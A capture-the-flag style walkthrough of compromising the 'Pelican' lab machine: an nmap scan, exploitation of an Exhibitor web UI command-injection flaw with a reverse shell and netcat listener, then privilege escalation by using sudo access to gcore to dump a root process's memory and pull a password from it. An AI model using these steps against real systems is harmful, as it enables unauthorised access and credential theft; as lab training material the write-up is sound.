Reading Time: 7 min read
Start 11:48 14-09-2024
192.168.203.98┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -vvvv -T5 -p- 192.168.203.98
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)| ssh-hostkey:| 2048 a8:e1:60:68:be:f5:8e:70:70:54:b4:27:ee:9a:7e:7f (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDssyyACw3AHaTatHhBU1VyBRbKOirrDG8M9IjpJPTf/v8mdIqiXk1HsBdoFZcsmWJVV4OXC7GMcHa+s0tZceTmgGf5TpiCB2yXUYPZre183LjJWM6KQMZVI0LHz9Yd3ji2bdD5jjtVxwnjrdx8GlU1THMGbzZivfSsPF18arMIq3ukYBS09Ov1SIKR4DJ7pjtBRutRBZKI/8/H+uB2u47AQRwbWuVaOmtZyDrfvgL/IqAFRQrbeP1VNQAErzHl8wNuk1vR+yROv0j7smTqoqqc8aB751O63gtBdCvKzpigwFDLyxYuzu8dW1Hh6ZQzaQZgWkw6SZeExAijK7yXSU61| 256 bb:99:9a:45:3f:35:0b:b3:49:e6:cf:11:49:87:8d:94 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNUPmkVV/Q+iD07j1sFmdFWp7yppofTTgfzAhvMkyGPulIdMDbzFgW/pRAq3R3zZV7aEcWAMfFHgdXfj3W4FUuc=| 256 f2:eb:fc:45:d7:e9:80:77:66:a3:93:53:de:00:57:9c (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIPO1eLYoJ0AhVJ5NIDfaSrfUis34Bw5bKMMdFWzHPx0139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)445/tcp open netbios-ssn syn-ack Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)631/tcp open ipp syn-ack CUPS 2.2| http-methods:| Supported Methods: GET HEAD OPTIONS POST PUT|_ Potentially risky methods: PUT|_http-server-header: CUPS/2.2 IPP/2.1|_http-title: Forbidden - CUPS v2.2.102181/tcp open zookeeper syn-ack Zookeeper 3.4.6-1569965 (Built on 02/20/2014)2222/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)| ssh-hostkey:| 2048 a8:e1:60:68:be:f5:8e:70:70:54:b4:27:ee:9a:7e:7f (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDssyyACw3AHaTatHhBU1VyBRbKOirrDG8M9IjpJPTf/v8mdIqiXk1HsBdoFZcsmWJVV4OXC7GMcHa+s0tZceTmgGf5TpiCB2yXUYPZre183LjJWM6KQMZVI0LHz9Yd3ji2bdD5jjtVxwnjrdx8GlU1THMGbzZivfSsPF18arMIq3ukYBS09Ov1SIKR4DJ7pjtBRutRBZKI/8/H+uB2u47AQRwbWuVaOmtZyDrfvgL/IqAFRQrbeP1VNQAErzHl8wNuk1vR+yROv0j7smTqoqqc8aB751O63gtBdCvKzpigwFDLyxYuzu8dW1Hh6ZQzaQZgWkw6SZeExAijK7yXSU61| 256 bb:99:9a:45:3f:35:0b:b3:49:e6:cf:11:49:87:8d:94 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNUPmkVV/Q+iD07j1sFmdFWp7yppofTTgfzAhvMkyGPulIdMDbzFgW/pRAq3R3zZV7aEcWAMfFHgdXfj3W4FUuc=| 256 f2:eb:fc:45:d7:e9:80:77:66:a3:93:53:de:00:57:9c (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIPO1eLYoJ0AhVJ5NIDfaSrfUis34Bw5bKMMdFWzHPx08080/tcp open http syn-ack Jetty 1.0|_http-server-header: Jetty(1.0)|_http-title: Error 404 Not Found8081/tcp open http syn-ack nginx 1.14.2| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: nginx/1.14.2|_http-title: Did not follow redirect to http://192.168.203.98:8080/exhibitor/v1/ui/index.html46295/tcp open java-rmi syn-ack Java RMIService Info: Host: PELICAN; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 42661/tcp): CLEAN (Couldn't connect)| Check 2 (port 56802/tcp): CLEAN (Couldn't connect)| Check 3 (port 5883/udp): CLEAN (Failed to receive data)| Check 4 (port 49480/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not required| smb-os-discovery:| OS: Windows 6.1 (Samba 4.9.5-Debian)| Computer name: pelican| NetBIOS computer name: PELICAN\x00| Domain name: \x00| FQDN: pelican|_ System time: 2024-09-14T05:50:39-04:00|_clock-skew: mean: 1h20m06s, deviation: 2h18m35s, median: 5s| smb2-time:| date: 2024-09-14T09:50:37|_ start_date: N/A| smb-security-mode:| account_used: guest| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)I add the host as pelican.offsec in my /etc/hosts file and get to enumerating the ports.
I started off with enumerating the SMB port but found nothing of us:

Since we have no access I decided to skip this port.
Since I’ve never heard of this before I decided to look it up on this site and found the following info on it:

This might be useful? But for now I decided to enumerate further.
Zookeeper
Section titled “Zookeeper”I looked up whether this 3.4.6 version is vulnerable and it does appear to be so:

I saw the Exhibitor Web UI on Exploit-db and got interested. From the nmap scan I found the following juicy info:
![]()
It mentioned the same exact name as the one in exploit-db so I used curl on this address to find out what was on here:

Interesting, I decided to check out the CVE on exploit-db:

Sounds promising so I decided to start off with this port.
8081/TCP - Exhibitor
Section titled “8081/TCP - Exhibitor”I followed the url from the nmap script and came to find the following:

It does look promising, so I followed the CVE steps:

I started off by going to the Config tab -> Editing - ON:

I then booted up a listener:
nc -lvnp 1234And proceeded to enter the reverse shell payload in the java.env field:

I then clicked on Commit in the top bar and All at Once... -> OK


Once done I checked my listener and it worked!

I stabilized the shell and used ls -l to check the directory:

local.txt
Section titled “local.txt”I found the local.txt in the user’s home directory.

Privilege Escalation
Section titled “Privilege Escalation”After getting the local.txt flag I used sudo -l to check my privileges and found the following:

Apparently we have privileges to use /usr/bin/gcore without a password.
I used ls -l on this script to check what privileges on it I had:
charles@pelican:/usr/bin$ ls -l gcorels -l gcore-rwxr-xr-x 1 root root 3422 Oct 14 2019 gcoreThen I used cat to read the script:
#!/usr/bin/env bash
# Copyright (C) 2003-2018 Free Software Foundation, Inc.
# This program is free software; you can redistribute it and/or modify# it under the terms of the GNU General Public License as published by# the Free Software Foundation; either version 3 of the License, or# (at your option) any later version.## This program is distributed in the hope that it will be useful,# but WITHOUT ANY WARRANTY; without even the implied warranty of# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the# GNU General Public License for more details.## You should have received a copy of the GNU General Public License# along with this program. If not, see <http://www.gnu.org/licenses/>.
## Script to generate a core file of a running program.# It starts up gdb, attaches to the given PID and invokes the gcore command.#
# Need to check for -o option, but set default basename to "core".name=core
# When the -a option is present, this may hold additional commands# to ensure gdb dumps all mappings (OS dependent).dump_all_cmds=()
while getopts :ao: opt; do case "$opt" in a) case "$OSTYPE" in linux*) dump_all_cmds=("-ex" "set use-coredump-filter off") dump_all_cmds+=("-ex" "set dump-excluded-mappings on") ;; esac ;; o) name=$OPTARG ;; *) echo "usage: gcore [-a] [-o filename] pid" exit 2 ;; esacdone
shift $((OPTIND-1))
if [ "$#" -eq "0" ]then echo "usage: gcore [-a] [-o filename] pid" exit 2fi
# Attempt to fetch the absolute path to the gcore script that was# called.binary_path=`dirname "$0"`
if test "x$binary_path" = x. ; then # We got "." back as a path. This means the user executed # the gcore script locally (i.e. ./gcore) or called the # script via a shell interpreter (i.e. sh gcore). binary_basename=`basename "$0"`
# If the gcore script was called like "sh gcore" and the script # lives in the current directory, "which" will not give us "gcore". # So first we check if the script is in the current directory # before using the output of "which". if test -f "$binary_basename" ; then # We have a local gcore script in ".". This covers the case of # doing "./gcore" or "sh gcore". binary_path="." else # The gcore script was not found in ".", which means the script # was called from somewhere else in $PATH by "sh gcore". # Extract the correct path now. binary_path_from_env=`which "$0"` binary_path=`dirname "$binary_path_from_env"` fifi
# Check if the GDB binary is in the expected path. If not, just# quit with a message.if [ ! -f "$binary_path/gdb" ]; then echo "gcore: GDB binary (${binary_path}/gdb) not found" exit 1fi
# Initialise return code.rc=0
# Loop through pidsfor pid in "$@"do # `</dev/null' to avoid touching interactive terminal if it is # available but not accessible as GDB would get stopped on SIGTTIN. "$binary_path/gdb" </dev/null --nx --batch \ -ex "set pagination off" -ex "set height 0" -ex "set width 0" \ "${dump_all_cmds[@]}" \ -ex "attach $pid" -ex "gcore $name.$pid" -ex detach -ex quit
if [ -r "$name.$pid" ] ; then rc=0 else echo "gcore: failed to create $name.$pid" rc=1 break fi
done
exit $rcUpon reading the script it seems to be a utility that creates core dumps of running processes.
A core dump contains a snapshot of a program's memory at a specific time. If we create a core dump on a process running under root we may be able to escalate privileges.
We can check any and all running processes using the following command:
ps aux | grep rootThis gave me a huge output of which the following was deemed interesting:
charles@pelican:/$ ps aux | grep rootps aux | grep root
root 490 0.0 0.0 2276 72 ? Ss 05:47 0:00 /usr/bin/password-storeTo create a core dump of this process I used the following command:
sudo /usr/bin/gcore 490
I then used the following command to read the core dump:
strings core.490 | lessI scrolled down a bit until I found the password inside the dump which I then used to escalate privileges with.


proof.txt
Section titled “proof.txt”After I got root access I changed to the home directory and used cat proof.txt

Finished 12:58 14-09